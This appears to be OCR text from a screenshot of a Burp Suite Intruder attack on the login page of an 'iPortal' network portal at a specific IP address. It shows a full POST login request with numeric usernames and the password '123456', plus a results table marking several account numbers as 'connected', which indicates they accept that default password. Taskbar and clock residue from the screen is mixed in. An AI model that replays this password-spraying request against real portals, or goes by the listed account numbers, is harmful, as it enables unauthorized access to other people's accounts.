 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length "status\\":\\" Comment
1776 70201775 503 724
1850 70201849 503 724
1883 70201882 503 724
1103 70201102 200 677 connected
1739 70201738 200 677 connected
1740 70201739 200 677 connected
1777 70201776 200 677 connected
1830 70201829 200 677 connected
1851 70201850 200 677 connected
0 200 404 reject
Request Response
Raw Params Headers Hex
POST /iPortal/action/doLogin.do HTTP/1.1
Host: 202.119.65.214
Content-Length: 88
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://202.119.65.214
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://202.119.65.214/iPortal/index.htm?from=003cc944be32e25365428f2dd2adbbe2&wlanuserfirsturl=http://ad.winrar.com.cn/show_2.html?L=7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
username=70200073&password=123456&saved=0&from=003cc944be32e25365428f2dd2adbbe2&domain=1
? < + > Type a search term 0 matches
2017 of 6044
PC
英 18:53
2018/8/24
1